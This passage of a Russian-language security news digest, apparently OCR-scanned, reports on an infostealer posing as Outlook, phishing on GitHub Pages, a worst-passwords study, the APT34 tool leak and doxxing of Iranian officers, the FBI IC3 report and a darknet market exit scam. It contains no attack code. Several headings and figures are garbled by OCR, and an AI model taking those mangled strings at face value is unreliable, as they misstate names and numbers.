

Otlook.exe явно подражает названию почтового клиента Microsoft Outlook, но на деле представляет собой инфостилер, способный делать снимки экра‐ на, перехватывать данные в буфере обмена, а также нажатия клавиш. Кроме того, он тоже работает как загрузчик и скачивает ряд дополнительных фай‐ лов, включая dblog.log, содержащий учетные данные и другие детали, необходимые для связи SQL БД, в которой преступники хранят похищенные у пользователей данные. Для этих целей также применяется и упомянутый файл libmySQL50.DLL, являющийся MySQL‐библиотекой.

Несмотря на весьма обширные масштабы распространения Load‐ PCBanker, злоумышленники действительно заинтересованы лишь в нескольких скомпрометированных системах. По словам исследователей, таких хостов насчитывается около двадцати, и за ними операторы малвари следят очень пристально.

#### **GitHub**

Так как github.io не имеет на бэкенде PHP‐сервисов, злоумышленникам приходится либо отказываться от PHP-скриптов вовсе, либо использовать скрипты, размещенные на удаленных доменах. Очевидно, именно из‐за этих «неудобств» некоторые мошенники используют GitHub Pages исключительно для перенаправления трафика, и такие вредоносные страницы «живут» нем‐ ного дольше других.

le="width: 304px; margin-left: 14px;">





19 апреля специалисты GitHub уже избавились от вредоносных страниц на github.io, но ИБ‐эксперты все равно просят помнить о том, что ссылки на GitHub Pages могут быть небезопасны.

#### ХУДШИЕ ИЗ ХУДШИХ

Эксперты британского Национального центра кибербезопасности (National Cyber Security Cen‐ tre, NCSC) объединили усилия с Троем Хантом (Troy Hunt), создателем агрегатора утечек Have I Been Pwned, и решили в очередной раз привлечь внимание публики к проблеме ненадежных паролей. Для этого они изучили 100 000 худших и наиболее часто используемых паролей, собранных Have I Been Pwned из различных источников.

В итоге исследователи составили следующий топ худших паролей:







## YIL TINA AMI 34

Hekto Lab Dookhtegan обнародовал в Telegram инструменты иранской APT34 (она же Oilrig и HelixKitten), а также информацию о жертвах хакеров и сотрудниках Министерства информации и национальной безопасности Ирана, которые якобы связаны с операциями группировки.

Журналисты издания ZDNet, которым удалось пообщаться с Lab Dookhtegan, сообщили, что, по его словам, он принимал участие в кампании DNSpionage и был членом APT34. Однако никаких доказательств этому нет, и Lab Dookhtegan вполне может оказаться сотрудником совсем не иранских спецслужб.

Были опубликованы исходные коды шести следующих инструментов APT34:

- Glimpse (новая версия PowerShell-трояна, который эксперты Palo Alto Networks называют BondUpdater);
- PoisonFrog (старая версия BondUpdater); • HyperShell (web shell, известный Palo Alto Networks как TwoFace);
- HighShell (еще один web shell);
- Fox Panel (фишинговый набор);
- Webmask (ОСНОВНОЙ ИНСТРУМЕНТ, использованный  $\mathsf B$ кампании DNSpionage).

По данным ZDNet, анализом этих решений уже занимаются многие ИБ-компании. Подлинность исходных кодов изданию подтвердили специалисты Chronicle, подразделения кибербезопасности холдинга Alphabet.

Помимо исходных кодов, Lab Dookhtegan также обнародовал в открытом доступе данные о 66 жертвах АРТЗ4, обнаруженные на управляющих серверах группировки. Среди опубликованной информации были учетные данные от внутренних серверов и IP-адреса пользователей. В основном в этот список попали компании и организации из стран Ближнего Востока, Африки, Восточной Азии и Европы. Два наиболее крупных имени среди пострадавших — это компании Etihad Airways и Emirates National Oil.



Также Lab Dookhtegan «слил» и данные о прошлых операциях группы, включая списки IP-адресов и доменов, где группировка ранее хостила web sell'ы и другие оперативные данные.



Кроме того, анонимный изобличитель потратил немало времени на доксинг сотрудников Министерства информации и национальной безопасности Ирана, которые, по его утверждению, принимали участие в операциях АРТЗ4. Для некоторых офицеров Lab Dookhtegan создал специальные PDF-файлы с «досье», где раскрыл их имена, должности, приложил фотографии, номера телефонов, email-адреса и ссылки на профили в социальных медиа.

Помимо перечисленного, в Telegram были опубликованы скриншоты, демонстрирующие уничтожение контрольных панелей АРТЗ4 и полную очистку серверов группы, что якобы было делом рук самого Lab Dookhtegan.

Аналитики Chronicle полагают, что теперь APT34 придется серьезно изменить свой инструментарий и пройдет какое-то время, прежде чем группа сможет полностью вернуться в состояние боевой готовности. Также можно предположить, что у АРТЗ4 теперь появятся подражатели и имитаторы, хотя широкого использования утекших инструментов, по словам аналитиков, ждать не приходится. Дело в том, что решения группировки далеко не такие сложные и комплексные, как, например, инструментарий спецслужб, похищенный хак-группой Shadow Brokers.

#### 2 700 000 000 «Sapadotati $\land$  i ipectylih $\land$ ka

Эксперты Центра приема жалоб на мошенничество в интернете (IC3) при ФБР опубликовали традиционный годовой отчет, посвященный интернет-преступности.

По статистике правоохранителей, в 2018 году было получено 351 926 ЖАЛОБ (что на 14,3% больше, чем в 2017 году), а общие потери пострадавших оцениваются в 2 700 000 000 ДОЛ-AAPOB CWA.

В среднем специалисты получали свыше **900 ЖАЛОБ** каждый день, и наиболее распространенными проблемами в прошлом году стали: компрометация посредством деловой переписки (business email compromise, BEC), утечки персональных данных, фишинг во всем его многообразии, мошенничество через «романтические» знакомства, аферы с неуплатой и недоставкой товаров, а также вымогательство.

Welcome,

**Wall<sup>st</sup> Market** | A Home # User-CP @ Support @ Messages G Log Out

Customer guidelines - against scam



## ЭКЗИТ-СКАМ WALL STREET MARKET

В прошлом месяце о скором закрытии своей торговой площадки объявили операторы Dream Market, а теперь пришел конец еще одному крайне популярному в даркнете маркетплейсу - Wall Street Market (WSM). Администрация торговой площадки присвоила около 30 миллионов долларов пользовательских средств и скрылась. Напомню, что пострадавшими в данном случае стали торговцы самыми разными незаконными товарами, включая наркотики, оружие и малварь.

Судя по всему, exit scam (то есть попытка сбежать с деньгами клиентов) стартовала в начале апреля, когда операторы WSM вдруг начали выводить средства с основных Bitcoin-кошельков проекта. Эти кошельки использовались в качестве системы депонирования, куда покупатели переводили свои деньги, а продавцы могли вывести эти средства, но спустя определенное время, после того как становилось ясно, что сделка прошла успешно, а у клиента нет претензий.

Подозрительные попытки вывода средств администрация WSM объяснила неожиданно возникшими проблемами с сервером, где размещались кошельки. Якобы те не синхронизировались с блокчейном Bitcoin, а снятие и внесение средств из-за этого стали невозможны.

В итоге деньги пользователей торговой площадки оказались в кошельке, не имеющем отношения к инфраструктуре WSM, то есть продавцы не могли снять с него деньги за совершенные сделки. Операторы маркетплейса уверяли, что это временная и вынужденная мера, однако пользователи насторожились, ведь именно по такой схеме exit scam ранее устраивали на других торговых площадках.

Спустя неделю Dread (своеобразный аналог Reddit в даркнете) оказался заполнен десятками жалоб на происходящее, и пользователи WSM начали смиряться с тем, что лишились всех своих денег за недавние сделки. В настоящее время продавцы массово переименовывают свои лоты, предупреждая других посетителей, чтобы те держались от WSM подальше и шли на другие сайты. Кроме того, WSM был исключен из каталога даркнет-ресурсов DeepDotWeb.

Также, судя по сообщениям в социальных сетях, бывшие сотрудники поддержки WSM шантажируют продавцов и покупателей, которые имели неосторожность «засветить» свои адреса в общении с саппортом. У них требуют 0,05 ВТС (примерно 280 долларов по текущему курсу), а в противном случае угрожают передать информацию в правоохранительные органы.

Хуже того, по данным СМИ, один из модераторов WSM и вовсе поделился учетными данными от своего аккаунта в открытом доступе, и теперь любой желающий, включая представителей правоохранительных органов, может получить полный доступ к бэкенду торговой площадки и деанонимизировать продавцов и покупателей.

ИБ-эксперты и пользователи WSM полагают, что причиной внезапного побега администрации с деньгами стало не что иное, как грядущее закрытие уже упомянутого Dream Market, запланированное на 30 апреля 2019 года. Когда Dream Market «пойдет ко дну», его клиентура непременно переберется на другие крупные торговые площадки, а таковых осталось немного, фактически это лишь WSM и T.chka. Очевидно, администрация маркетплейса пришла к выводу, что риски становятся слишком высокими, и решила «выйти из бизнеса», пока такая возможность есть, а правоохранители еще не сконцентрировали на WSM свое внимание.

#### ЛИНУС ТОРВАЛЬДС О СОЦИАЛЬНЫХ СЕТЯХ

В честь 25-летней годовщины первого интервью Линуса Торвальдса журналу Linux Journal «отец» Linux вновь пообщался с журналистами издания. Во время беседы Торвальдс высказался о социальных сетях (где его, как известно, нет) и сетевой анонимности в присущей ему жесткой манере.

